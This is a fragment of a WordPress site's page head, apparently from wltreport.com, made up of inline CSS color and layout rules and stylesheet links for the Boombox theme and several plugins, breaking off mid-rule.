1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-aos-css' href='https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://wltreport.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wltreport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://wltreport.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path {height: 36px!important;} .essb_item.essb_link_gab .essb_network_name {margin-left: 8px;} .essb_links.essb_width_flex li:not(.essb_totalcount_item) {margin-right: 4px!important;} .essb_links .essb_link_twitter a, .essb_links .essb_link_twitter a:hover {background-color: #0f1419!important;} .essb_icon_facebook:before {content: "";}.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links.essb_share .essb_link_facebook a:hover, .essb_links .essb_link_facebook a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_facebook_like a:hover, .essb_links .essb_link_facebook_like a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter a:hover, .essb_links .essb_link_twitter a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pinterest a:hover, .essb_links .essb_link_pinterest a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_linkedin a:hover, .essb_links .essb_link_linkedin a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_digg a:hover, .essb_links .essb_link_digg a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_tumblr a:hover, .essb_links .essb_link_tumblr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_vk a:hover, .essb_links .essb_link_vk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_print a:hover, .essb_links .essb_link_print a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mail a:hover, .essb_links .essb_link_mail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_reddit a:hover, .essb_links .essb_link_reddit a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_buffer a:hover, .essb_links .essb_link_buffer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_love a:hover, .essb_links .essb_link_love a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_weibo a:hover, .essb_links .essb_link_weibo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pocket a:hover, .essb_links .essb_link_pocket a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_xing a:hover, .essb_links .essb_link_xing a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_ok a:hover, .essb_links .essb_link_ok a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more a:hover, .essb_links .essb_link_more a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more_dots a:hover, .essb_links .essb_link_more_dots a:focus, .essb_links.essb_share .essb_link_less a:hover, .essb_links .essb_link_less a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_whatsapp a:hover, .essb_links .essb_link_whatsapp a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meneame a:hover, .essb_links .essb_link_meneame a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_blogger a:hover, .essb_links .essb_link_blogger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_amazon a:hover, .essb_links .essb_link_amazon a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yahoomail a:hover, .essb_links .essb_link_yahoomail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gmail a:hover, .essb_links .essb_link_gmail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_aol a:hover, .essb_links .essb_link_aol a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_newsvine a:hover, .essb_links .essb_link_newsvine a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_hackernews a:hover, .essb_links .essb_link_hackernews a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_evernote a:hover, .essb_links .essb_link_evernote a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_myspace a:hover, .essb_links .essb_link_myspace a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mailru a:hover, .essb_links .essb_link_mailru a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viadeo a:hover, .essb_links .essb_link_viadeo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_line a:hover, .essb_links .essb_link_line a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_flipboard a:hover, .essb_links .essb_link_flipboard a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_comments a:hover, .essb_links .essb_link_comments a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_sms a:hover, .essb_links .essb_link_sms a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viber a:hover, .essb_links .essb_link_viber a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram a:hover, .essb_links .essb_link_telegram a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_subscribe a:hover, .essb_links .essb_link_subscribe a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_messenger a:hover, .essb_links .essb_link_messenger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_kakaotalk a:hover, .essb_links .essb_link_kakaotalk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_share a:hover, .essb_links .essb_link_share a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_livejournal a:hover, .essb_links .essb_link_livejournal a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yammer a:hover, .essb_links .essb_link_yammer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meetedgar a:hover, .essb_links .essb_link_meetedgar a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_fintel a:hover, .essb_links .essb_link_fintel a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mix a:hover, .essb_links .essb_link_mix a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_instapaper a:hover, .essb_links .essb_link_instapaper a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_copy a:hover, .essb_links .essb_link_copy a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_parlerbutton a:hover, .essb_links .essb_link_parlerbutton a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram2 a:hover, .essb_links .essb_link_telegram2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab2 a:hover, .essb_links .essb_link_gab2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab a:hover, .essb_links .essb_link_gab a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gettr a:hover, .essb_links .essb_link_gettr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_truthsocial a:hover, .essb_links .essb_link_truthsocial a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mastodon a:hover, .essb_links .essb_link_mastodon a:focus{background-color:#363636!important;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg { padding-left: 3px; } .essb_links .essb_link_parlerbutton a svg { padding-top: 1px; } .essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; } .essb_links .essb_link_gab a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 8px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_gettr a { background-color:#e50000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg { padding-left: 1px; } .essb_links .essb_link_gettr a svg { padding-top: 1px; } .essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#5448ee!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://wltreport.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://wltreport.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://wltreport.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.5' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #de2426;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #de2426;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #ffffff;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #de2426;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 0px;
			margin-bottom: 0px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #de2224;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#de2224;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #de2224;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #de2224 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
